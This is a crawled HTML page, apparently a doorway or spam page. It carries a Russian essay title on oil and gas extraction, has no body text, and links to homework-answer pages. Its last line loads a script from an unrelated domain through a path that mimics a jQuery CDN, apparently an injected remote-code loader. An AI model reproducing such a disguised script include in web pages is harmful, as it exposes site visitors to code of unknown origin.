

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohchee.andrewdeibel.com/fnvd0-sposoby-dobychi-nefti-i-gaza-referat.html
body_size: 1948
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Способы добычи нефти и газа реферат - ohchee.andrewdeibel.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohchee.andrewdeibel.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Способы добычи нефти и газа реферат</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fnvd0-reshebnik-rus-yazyk-5-klass-ladyzhenskaya.html">Решебник рус язык 5 класс ладыженская</a></li>
                                <li><a href="fnvd0-gdz-po-geografii-6-klass-rabochaya-tetrad-baklanov.html">Гдз по географии 6 класс рабочая тетрадь бакланов</a></li>
                                <li><a href="fnvd0-gdz-po-angliyskomu-yazyku-za-4-klass-vereschagina.html">Гдз по английскому языку за 4 класс верещагина</a></li>
                                <li><a href="fnvd0-himiya-uchebnik-dlya-9-klassa-n-e-kuznecova-gdz.html">Химия учебник для 9 класса н.е кузнецова гдз</a></li>
                                <li><a href="fnvd0-metodologiya-uchebnoy-deyatelnosti-referat.html">Методология учебной деятельности реферат</a></li>
                                <li><a href="fnvd0-.html">Гдз геометрия 7 клас бевз владімірова</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fnvd0-reshebnik-po-fizika-7-klass-rodina.html">Решебник по физика 7 класс родина</a></li>
                                            <li><a href="fnvd0-uchebnik-po-biologii-7-klass-sonin-chitat.html">Учебник по биологии 7 класс сонин читать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fnvd0-gdz-po-matematike-2-klass-l-g-peterson-3-chast-2015.html">Гдз по математике 2 класс л.г.петерсон 3 часть 2015</a></li>
                                            <li><a href="fnvd0-vedenie-peregovorov--referat.html">Ведение переговоров -реферат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fnvd0-evgeniy-petrovich-novikov-sochinenie.html">Евгений петрович новиков сочинение</a></li>
                                            <li><a href="fnvd0-znamenitye-lyudi-kurganskoy-oblasti-referat-5-klass-po-istorii.html">Знаменитые люди курганской области реферат 5 класс по истории</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fnvd0-reshebnik-po-geografii-8-klass-1-chast-domogackih.html">Решебник по географии 8 класс 1 часть домогацких</a></li>
                                            <li><a href="fnvd0-gdz-po-matematike-2-klassa-1-chast-rabochaya-tetrad-moro-volkova.html">Гдз по математике 2 класса 1 часть рабочая тетрадь моро волкова</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
